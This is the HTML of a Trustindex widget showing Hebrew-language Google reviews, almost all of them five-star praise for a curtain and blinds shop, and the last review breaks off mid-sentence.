<div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="887f03c3eb23bb72ef2bf9df50cf73c8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWCrp8seVfQXuDZknnuL-Vs4NmoEfCDjMwmd0xZKOJ4nKcFIt-Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWCrp8seVfQXuDZknnuL-Vs4NmoEfCDjMwmd0xZKOJ4nKcFIt-Q=w80-h80-c-rp-mo-br100 2x" alt="שני זלזניק profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שני זלזניק </div> <div class="ti-date">5 דצמבר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועי ושרות מדהים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="99bb07b97bdd4b573caba65586f495cb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWM8Pz94zHN3NLV1H7G-bWQaBdUPf_J83_HnV_PKVHMycLeGdc=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWM8Pz94zHN3NLV1H7G-bWQaBdUPf_J83_HnV_PKVHMycLeGdc=w80-h80-c-rp-mo-br100 2x" alt="סימי אנגלר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> סימי אנגלר </div> <div class="ti-date">10 דצמבר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מומלץ!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e85048a16b4a871248487c02091621eb" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWturklMlEvB6ciT8uNc9-39rEV3-9aPBWu75l0A5FoBxnCQcp-=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWturklMlEvB6ciT8uNc9-39rEV3-9aPBWu75l0A5FoBxnCQcp-=w80-h80-c-rp-mo-ba4-br100 2x" alt="Ben Hittin profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ben Hittin </div> <div class="ti-date">10 דצמבר 2018</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הכי מקצוענים שיש👌🏽</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bd59c1555bb3cc3ba314b7f39515d44f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKUu7trh9eAoXzENWNfEMEPTxMAlFdArMAjv53-mAAmkmgVRQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKUu7trh9eAoXzENWNfEMEPTxMAlFdArMAjv53-mAAmkmgVRQ=w80-h80-c-rp-mo-br100 2x" alt="גיגי לולצי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> גיגי לולצי </div> <div class="ti-date">10 מרץ 2019</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות עם חיוך.מקצועי ואמין</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e76f3fa2ab82a44190e85d4149dab243" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKiam7rZixYQxhDzIS-XWtUmRpSskNG-oXigLpTGE3_dKDpbg=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKiam7rZixYQxhDzIS-XWtUmRpSskNG-oXigLpTGE3_dKDpbg=w80-h80-c-rp-mo-ba4-br100 2x" alt="Galila Harel profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Galila Harel </div> <div class="ti-date">30 ינואר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חנות גדולה לתפירת וילונות הממוקמת במרכז סטלה מריס
מבחר גדול של בדי וילונות. גישה מיקצועית מדויקת. עמידה בלוח זמנים. מומלץ</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9485df00e2026cc9b9ada89913ce19fc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVKdrwCjISlGpG2mpJ-Xzssjzpj6yrGZAQw4Pz1scrNbSTlj8nSRA=w40-h40-c-rp-mo-ba5-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVKdrwCjISlGpG2mpJ-Xzssjzpj6yrGZAQw4Pz1scrNbSTlj8nSRA=w80-h80-c-rp-mo-ba5-br100 2x" alt="Amnon Cohen profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Amnon Cohen </div> <div class="ti-date">21 מאי 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אחלה שירות ומקצועיות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9e2061792a627b065c8f02644ceedb2f" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWxELEm7C3-P6BQUAyWxyKNBQkdMGFhxFcVPCnkMKWdjUYzbEs=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWxELEm7C3-P6BQUAyWxyKNBQkdMGFhxFcVPCnkMKWdjUYzbEs=w80-h80-c-rp-mo-ba4-br100 2x" alt="ראובן ויינטראוב profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ראובן ויינטראוב </div> <div class="ti-date">7 אוגוסט 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות טוב ומדויק,צוות אדיב ומסביר פנים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f24a1ac46e993ad29f31a2c8daf17f37" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIefMKEzMvk1Od3unyCOef2hdJf-YMzZITX6pKEeSNlbYpOHQ=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIefMKEzMvk1Od3unyCOef2hdJf-YMzZITX6pKEeSNlbYpOHQ=w80-h80-c-rp-mo-ba4-br100 2x" alt="עפר וינקלר profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> עפר וינקלר </div> <div class="ti-date">10 ספטמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקום מקצועי מאד ,נעים אוירה . מבחר עצום ותחושה שאתה בידיים טובות</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="924f72cd81ba5cdbe5a6d963b3595226" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLvHqZcx0soB2NgWuFnKE7IOqVivGNUJiIPDcOzZ7JJVCilXw=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLvHqZcx0soB2NgWuFnKE7IOqVivGNUJiIPDcOzZ7JJVCilXw=w80-h80-c-rp-mo-ba4-br100 2x" alt="Esti Turner profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Esti Turner </div> <div class="ti-date">8 נובמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חנות ותיקה לוילונות. היחס ללקוחות מעולה.
רון הוא גם מקצוען וגם נעים הליכות.
ממליצה בכל הלב.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43833528319ef2e91a801ca8d018aec3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXVjNAttU4kZEiN4dcF_gr5wGYKb6PJovgNrd__0P5-sJqKE3V6=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXVjNAttU4kZEiN4dcF_gr5wGYKb6PJovgNrd__0P5-sJqKE3V6=w80-h80-c-rp-mo-ba3-br100 2x" alt="Avi Azoulay profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Avi Azoulay </div> <div class="ti-date">8 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים ואמינים</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9c0702f12518b12aefb3c8e870db0c3d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIrf0KOpzUiB_a_sct3zAeG5IYqM-ZnptC_50iyR_6GNh22hXmJ=w40-h40-c-rp-mo-ba4-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIrf0KOpzUiB_a_sct3zAeG5IYqM-ZnptC_50iyR_6GNh22hXmJ=w80-h80-c-rp-mo-ba4-br100 2x" alt="Ido Haimovich profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ido Haimovich </div> <div class="ti-date">25 מרץ 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממליץ לכל אדם ואישה לקנות ב"וילונות טל" וילונות תריסים ומסכים סוג א' א'. אם אתם לא מתפשרים על איכות זה המקום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2dad365442c07433772867a56b059641" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXCQG-fLfn8jvO3ifqBUbSiqx7ox18vR81_sIO87zfiUT_5clgkkA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXCQG-fLfn8jvO3ifqBUbSiqx7ox18vR81_sIO87zfiUT_5clgkkA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Sagit vaknin belferman profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Sagit vaknin belferman </div> <div class="ti-date">14 ספטמבר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצועיים, שירותיים, מבחר גדול של מוצרים. לא מתפשרים על איכות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ca18d331ccef04e3ad2ffd81dc044aa0" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIuUlfriGY1fdwP47Cm9le1cDtS8AyanlXjwD3dv_Bea9OqUw=w40-h40-c-rp-mo-ba2-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIuUlfriGY1fdwP47Cm9le1cDtS8AyanlXjwD3dv_Bea9OqUw=w80-h80-c-rp-mo-ba2-br100 2x" alt="יעקוב עצמון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> יעקוב עצמון </div> <div class="ti-date">13 ספטמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חוויה של קנייה עבודה יפה התקנה מיקצועית אין התפשרות הכול צריך להיות מושלם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e8955ad4356c9adcbaec6e548eefee57" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLnJ7Mbll8JDk-3TcbSKPqAm5MwdWgMsB2IWmTc2nMvkQVquWLX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLnJ7Mbll8JDk-3TcbSKPqAm5MwdWgMsB2IWmTc2nMvkQVquWLX=w80-h80-c-rp-mo-br100 2x" alt="Ofra Y profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Ofra Y </div> <div class="ti-date">30 נובמבר 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הזמנתי את רון לייעוץ לפני שיפוץ. עין חדה ומיקצועית . כל טיפ שווה זהב. וילונות איכותיים, ביצוע מושלם, התקנה מיקצועית. כל העוסקים בדבר שירותיים מאוד.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8e4d807005faba0f38ceaeba11e35838" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJ7P5T4Dg496Ac_EUX1qRkOvVpTzx9vgC7Eo6-aGn_PdGuFJw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJ7P5T4Dg496Ac_EUX1qRkOvVpTzx9vgC7Eo6-aGn_PdGuFJw=w80-h80-c-rp-mo-br100 2x" alt="ענת ארבל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> ענת ארבל </div> <div class="ti-date">1 יולי 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אחרי חיפושים רבים לביתנו המעוצב 